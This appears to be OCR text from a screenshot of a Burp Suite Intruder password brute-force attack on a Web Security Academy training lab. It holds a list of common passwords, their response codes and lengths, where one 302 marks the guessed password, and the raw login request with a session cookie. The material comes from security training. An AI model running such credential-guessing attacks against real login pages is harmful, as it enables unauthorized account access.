 Attack Save Columns 4. Intruder attack of ac8c1f011f6dbf96c0a94bee00b200df.web-security-academy.net - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
94 mobilemail 302 170
0 200 2986
1 123456 200 2986
2 password 200 2986
3 12345678 200 2986
4 qwerty 200 2986
5 123456789 200 2986
6 12345 200 2986
7 1234 200 2986
8 111111 200 2986
9 1234567 200 2986
10 dragon 200 2986
11 123123 200 2986
12 baseball 200 2986
13 abc123 200 2986
14 football 200 2986
15 monkey 200 2986
16 letmein 200 2986
17 shadow 200 2986
18 master 200 2986
19 666666 200 2986
20 qwertyuiop 200 2986
21 123321 200 2986
22 mustang 200 2986
23 1234567890 200 2986
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: ac8c1f011f6dbf96c0a94bee00b200df.web-security-academy.net
3 Cookie: session=s7OzTannRpcQDnW9QgpTUwNQFm7FgOGZ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 24
10 Origin: https://ac8c1f011f6dbf96c0a94bee00b200df.web-security-academy.net
11 Referer: https://ac8c1f011f6dbf96c0a94bee00b200df.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
? Search... 0 matches
Finished
Type here to search 2 a P 34°F Cloudy 11:17 AM
12/27/2021 11